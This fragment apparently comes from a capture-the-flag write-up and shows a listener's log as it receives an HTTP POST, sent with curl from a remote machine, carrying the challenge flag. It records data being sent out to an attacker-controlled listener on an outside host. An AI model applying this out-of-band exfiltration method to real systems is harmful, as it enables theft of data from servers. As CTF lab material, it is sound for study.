 Listening on 0.0.0.0 23456
Connection received on 117.21.200.176 1425
POST / HTTP/1.1
User-Agent: curl/7.38.0
Host: 49.232.206.37:23456
Accept: */*
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
flag{f7501afc-f838-4faa-a199-0d15eb2e1674}